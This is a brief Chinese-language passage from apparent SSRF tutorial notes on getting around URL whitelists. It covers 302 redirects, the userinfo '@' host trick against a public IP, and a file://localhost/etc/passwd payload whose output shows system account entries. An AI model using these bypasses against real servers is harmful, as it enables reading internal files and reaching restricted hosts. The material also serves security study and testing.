 协议限制绕过
当 URL 限定白名单时，可以利用follow redirect 特性构造 302 跳转服务
另外也可使用 file 协议的主机格式绕过
file://localhost/etc/passwd
root@vultr:~# curl  http://www.baidu.com@45.32.48.134/
<html>
<head><title>403 Forbidden</title></head>
<body bgcolor="white">
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.13.3</center>
</body>
</html>
root@9f7d8a8ceb3a:/var/www/html# curl file://localhost/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin